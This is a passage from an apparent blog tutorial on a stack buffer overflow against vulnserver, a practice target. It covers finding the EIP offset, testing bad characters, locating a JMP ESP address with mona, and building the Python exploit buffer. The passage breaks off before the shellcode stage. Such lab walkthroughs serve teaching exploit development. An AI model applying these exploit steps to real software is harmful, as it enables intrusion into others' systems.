
Interesting, we see that we have crashed the application, and EIP isn’t 41414141 anymore, it’s a “random” string. Lets copy this value over to our Kali machine and run pattern_offset tool against it and see what we get!

Look at that, it found exactly in this big string where we are able to overwrite EIP. After 2003 bytes, the next 4 bytes we send will be loaded into EIP. Let’s test this real quick and modify our exploit script.
buffer = "A" * 2003
buffer += "B" * 4
We modify our buffer so that it will send 2003 “A”s, and then 4 “B”s. So if our theories have been correct so far, we should see EIP populate as 42424242. Let’s send our exploit and see if this happens.

Amazing, we have now fully identified that we have control over EIP. Now that this is done, let’s make sure whatever we send to this application will actually be processed correctly.
Identifying Bad Characters
Not every application is the same and, similarly, not every application processes every character the same. Some characters that are read normally in one application may not be in another and be ignored. This is normally not an issue when it comes to an application running as intended. But, as I’m sure you’re well aware, we’re trying to make the application run in a very unintended way. If even one character we send it isn’t read correctly, we will never fully exploit it. Due to this hurdle, it’s best practice to make sure you do due diligence to make sure you identify any characters that might be considered bad.
That being said, we will take the same approach as we did finding the offset of our crash in identifying bad characters. We will basically just send the application every character we could possibly send it and see what happens to each character.
Let’s modify our buffer once again and see what happens!
In the ecosystem of our exploit, we will be putting our malicious code right after the EIP overwrite, so we will keep our 2003 “A”s and 4 “B”s, and then add all of our characters after that.
badchars = ("\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"                                                    k"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")

buffer = "A" * 2003
buffer += "B" * 4

buffer += badchars
By adding this to our script, let’s go ahead and send it and see what happens.
So as we can see in the Dump window in Immunity after we right click on the ESP value and select Follow in Dump is that after our “B”s being sent, the characters we sent are immediately being mangled. So this means that the character \x00 is a bad character. Let’s remove it and resend it and investigate the Dump window again.

Taking a look at the hex values, you now see them going in sequential order and they are all being read normally. This is great. We will make a note of \x00 being a bad character and move on!
Finding JMP ESP
Since this blog is getting a bit lengthy, I will describe this concept at a very high level. So we know that we can control where the application goes to find it’s next instructions to execute, there are specific instructions we can find that will be of use for us. So effectively this will be our execution flow:
- Sending the application enough bytes to crash and overwrite
EIP(the address of the next instruction to execute) - We locate a place in our application that has the instruction
JMP ESPand put this intoEIP - The application will then execute
JMP ESP, which will luckily contain our shellcode and execute everything after “jumping” toESP.
Let’s first find the instruction JMP ESP inside vulnserver. This can be done with the mona tool inside Immunity by typing into the bottom field !mona jmp -r esp. This will return all the memory locations of that instruction.

And there we go! We have a nice selection to choose from, and any of these will work in our case since none of them contain \x00 within them. Perfect. Let’s grab the first address and make a note of it in our exploit.
# 625011AF JMP ESP

buffer = "A" * 2003
buffer += "\xAF\x11\x50\x62"
buffer += "\x90" * (5011 - len(buffer))
So now instead of overwriting EIP with 4 “B”s, we will now load in the address of where JMP ESP is. If you look closely, I loaded the memory address backwards. This is because this application is using what is called Little Endian format, which very basically means that data is loaded onto the memory stack bottom to top. I think I will write separate blogs to explain these little quirks of exploit dev, but for now let’s keep it at this!
The last line is just a “NOP” buffer that will pad the data being sent to make it equal to 5011, which was the original value of our crash.
Lets send this to vulnserver and see how it reacts! In order to properly follow this execution, we will have to place a “breakpoint” on the address we found so that the program stops there and we can step through from there. So we will search for a memory address and enter 625011AF in this case. Once Immunity finds it, I will hit F2 to place a breakpoint and then send the exploit.
